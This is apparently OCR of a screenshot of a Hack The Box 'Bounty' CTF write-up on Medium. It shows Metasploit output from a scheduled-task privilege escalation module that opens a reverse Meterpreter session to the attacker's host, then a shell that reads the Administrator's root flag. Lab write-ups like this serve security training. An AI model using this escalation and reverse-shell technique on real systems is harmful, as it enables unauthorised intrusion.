 cốc cốc
M Bounty Write-up (HTB) –
A Medium Corporation [US] https://medium.com/ctf-writeups/bounty-write-up-htb-9b01c934dfd2
T
M CTF Writeups Follow
Sign in Get started
ALL CTFS HACK THE BOX CSAW'18 RTC QUALS REPLYCTF 2018
[*] SUCCESS: The scheduled task "BpuafzRjjMgIt" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\BpuafzRjjMgIt...
[*] Original CRC32: 0x8fd85e43
[*] Final CRC32: 0x8fd85e43
[*] Writing our modified content back...
[*] Validating task: BpuafzRjjMgIt
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] BpuafzRjjMgIt 9/1/2018 9:20:00 PM Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "BpuafzRjjMgIt" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "BpuafzRjjMgIt" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (179779 bytes) to 10.10.10.93
[*] SUCCESS: Attempted to run the scheduled task "BpuafzRjjMgIt".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 5 opened (10.10.15.238:4444 -> 10.10.10.93:49170) at 2018-08-27 14:20:39 -0400
[*] SUCCESS: The scheduled task "BpuafzRjjMgIt" was successfully deleted.
[*] SCHELEVATOR
meterpreter >
500
…and read the root flag:
george@kali: ~
meterpreter > shell
Process 1632 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>
CTF
Never miss a story from CTF Writeups, when you sign up for
Medium. Learn more
GET UPDATES
Type here to search
4:17 PM
3/5/2019